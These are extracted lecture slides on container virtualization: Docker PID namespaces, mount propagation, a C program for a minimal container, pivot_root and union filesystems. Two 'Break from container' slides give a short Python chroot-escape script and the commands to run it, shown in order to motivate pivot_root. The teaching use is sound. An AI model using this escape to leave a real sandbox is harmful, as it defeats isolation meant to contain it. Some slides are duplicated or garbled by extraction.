

# Resource Virtualization with Containers

Tanu Malik

School of Computing, DePaul University

Visiting Faculty, CSE, IIT, Delhi





#### PID Namespaces in Docker

- docker run  $-d$  –name server1 busybox sh –c "nc -l –p 0.0.0.0:7070"
- docker run  $-d$  –name server2 busybox sh –c "nc -l –p 0.0.0.0:8080"

#### OR

- docker run –t –d busybox sh
- docker run –t –d busybox sh
- docker ps -a
- docker exec server1 ps –ef
- Will see two processes
- docker exec server2 ps –ef

Will see two processes

• ps –ef

<Stop and delete server1>

- docker run –d **–pid host** –name server1 busybox sh –c "nc -1 –p 0.0.0.0:7070"
- docker exec server1 ps –ef

/proc from the host is mounted

### Defaults for / and unshare()

Default propagation type is for a new mount point:

- If the mount point has a parent (i.e., it is a non-root mount point) and the propagation type of the parent is MS\_SHARED, then the propagation type of the new mount is also MS\_SHARED.
- Otherwise, the propagation type of the new mount is MS PRIVATE.
- What is default for root?

## Defaults for / and unshare()

Default propagation type is for a new mount point:

- If the mount point has a parent (i.e., it is a non-root mount point) and the propagation type of the propagation type of the new mount is also MS\_SHARED.
- Otherwise, the propagation type of the new mount is MS\_PRIVATE.
- What is default for root?
	- systemd sets the propagation type of all mount points to MS\_SHARED.
- What does unshare() assume as default?
	- Opposite behavior. Why?
	- mount --make-rprivate /
	- To prevent: unshare -m --propagation unchanged <cmd>

#### Creating a basic container

**int main**(**int** argc, **char \***argv[]) { **int** cpid **=** fork(); **if** (cpid **== -**1) { errExit("fork"); } **if** (cpid **==** 0) { unshare(CLONE\_NEWNS); *// (1) Create a a new mount namespace. mount(*"", "/", NULL, MS\_SLAVE **|** MS\_REC, NULL); *// (2) Why SLAVE?*

mount(rootfs, rootfs, NULL, MS\_BIND **|** MS\_REC, NULL); *// (3) Why bind mount to itself?* chdir(rootfs); *// (4) Enter the rootfs directory.*  mount(rootfs, "/", NULL, MS\_MOVE, NULL); *// (5) Move mount point rootfs from itself to "/"* chroot("."); *// (6*) *Change the root directory to rootfs.* chdir("/"); *// (7) Safe practice* mount("", "/", NULL, MS\_SHARED **|** MS\_REC, NULL); *// (8) changes in the container will be propagated to its children if any* mount("proc", "/proc", "proc", MS\_NOSUID **|** MS\_NOEXEC **|** MS\_NODEV, NULL); *// (9) Mount procfs for the container.* execv(argv[1], **&**argv[1]); } **else** { **if** (waitpid(cpid, NULL, 0) **== -**1) { errExit("waitpid"); } }

```
return 0;
}
```
#### Break from container

• Exploit.py import os

if not os.path.exists("chroot"): os.mkdir("chroot") os.chroot("chroot")

for  $\_$  in range(50): # some arbitrary number os.chdir("..")

os.chroot(".") os.system("/bin/bash")

#### Break from container

# mkdir test

# cp /bin /usr /lib /lib64 test

# sudo unshare --mount --pid --user --map-root-user --fork --mountproc chroot test sh -c "mount -t proc proc /proc && bash"

# python exploit.py

 $#$  ls

#### Do we still need chroot?



Figure credit: Julia Evans

#### Pivot root

- pivot root(SYS pivot root, const char \*new root, const char \*put\_old) changes the root mount in the mount namespace of the calling process.
	- Moves the root mount to the directory put\_old and makes new\_root the new root mount.
	- pivot root() does not change the caller's current working directory (unless it is on the old root directory), and thus it should be followed by a chdir("/") call.
- MS MOVE + chroot() = pivot root()

#### Pivot root Example

- sudo unshare --mount --pid --user --map-root-user --fork --mountproc bash
- mount --rbind test test
- cd test
- mkdir oldroot
- pivot\_root . oldroot
- umount –l oldroot

#### Properties for container storage

- Directories/Images are part of a container
- Directories/Images are big in size.
	- Ubuntu: 72MB
	- Nginx: 133MB
- Would ideally like to share images across containers.
- Use CoW when writing to any image

#### Union Mounts/Union File System

- Unification of filesystems is the concept of mounting several filesystems on a single mount point, with the resulting mount showing the logical combination of all the filesystems.
- Traditionally, when a filesystem is mounted on a directory, the existing contents of the directory are masked, and the content of the latest mounted filesystem is shown.
	- These masked files are available only after the mounted filesystem is unmounted.
	- Even though these files exist, they are inaccessible to the user.
- Union mount overcomes this by providing access to all directories and files present in the directory, even after a mount.

# mount /dev/sdb /mnt #  $\mathsf{ls}/\mathsf{mnt}$ dir1 file1 link1 # mount --union /dev/sdc /mnt #  $\mathsf{ls}/\mathsf{mnt}$ dir1 dir4 file1 link1 # umount /mnt #  $ls$  /mnt dir1 file1 link1

Filesystem on /dev/sdb /dev/sdb dir1  $L$  file b1  $-$  file1  $-link1$  -> file1

Filesystem on /dev/sdc /dev/sdc dirl  $L$  file c1 dir4  $\_link1$  -> dir4 Resultant filesystem after union mounts

dir1 - file\_c1 dir4 - file1  $link1 - > dir4$ 

 $/mnt$ 

#### Examples: UnionFS, AUFS, OverlayFS



Here are 2 files "image1" & "image2" formatted as a filesystems



# dd if=/dev/zero of=/tmp/image1 bs=1024 count=1024 # dd if=/dev/zero of=/tmp/image2 bs=1024 count=1024 # mkfs -t ext4 /tmp/image1 # mkfs -t ext4 /tmp/image2

Accessing filesystems on these "image1" & "image2"



Mounting filesystems (files image1 and image2) on mount points mnt1 and mnt2 in read-write mode allows files created and accessed via respective mount points.

\* Directories are lists of files and subdirectories



Files file1, and file2 are created on file systems image1, and image2 respectively

#### Mounting multiple filesystems on single mount point



files from the filesystem mounted last remain accessible via this mount point.



# mount -o ro/tmp/image2/tmp/mnt2

Union of multiple filesystems on single mount point



OR mnt2

Union of multiple filesystems on single mount point



